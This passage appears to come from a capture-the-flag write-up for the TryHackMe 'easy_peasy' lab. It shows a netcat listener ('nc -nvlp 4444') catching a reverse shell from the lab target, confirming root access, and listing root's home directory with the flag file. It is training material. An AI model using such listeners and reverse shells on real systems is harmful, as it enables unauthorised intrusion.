 root@kali:~/Documents/tryhackme/easy_peasy# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.5.181] from (UNKNOWN) [10.10.63.115] 36072
bash: cannot set terminal process group (1842): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kral4-PC:/var/www# cd
cd
root@kral4-PC:~# ls
ls
root@kral4-PC:~# ls -la
ls -la
total 40
drwx------  5 root root 4096 Jun 15 12:40 .
drwxr-xr-x 23 root root 4096 Jun 15 01:08 ..
-rw-------  1 root root    2 Aug  4 01:21 .bash_history
-rw-r--r--  1 root root 3136 Jun 15 12:40 .bashrc
drwx------  2 root root 4096 Jun 13 15:40 .cache
drwx------  3 root root 4096 Jun 13 15:40 .gnupg
drwxr-xr-x  3 root root 4096 Jun 13 15:44 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   39 Jun 15 01:01 .root.txt
-rw-r--r--  1 root root   66 Jun 14 21:48 .selected_editor